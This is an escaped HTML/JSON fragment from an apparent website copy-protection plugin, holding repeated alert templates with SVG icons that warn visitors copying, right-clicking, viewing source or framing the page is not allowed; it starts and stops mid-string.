bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv 